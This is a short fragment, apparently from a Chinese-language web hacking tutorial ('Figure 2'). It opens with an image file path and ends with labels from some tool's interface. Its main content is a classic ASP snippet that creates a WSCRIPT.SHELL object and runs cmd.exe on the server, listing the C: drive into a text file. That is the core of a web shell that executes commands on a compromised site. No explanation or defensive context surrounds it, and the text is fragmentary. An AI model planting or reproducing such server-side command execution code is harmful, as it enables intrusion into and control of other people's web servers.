 <%Set oScript = Server.CreateObject("WSCRIPT.SHELL")
oScript.Run ("cmd.exe /c dir c:\ > c:\lcx.txt ") %>
LouOut Clear Run AspCode
Internet
图2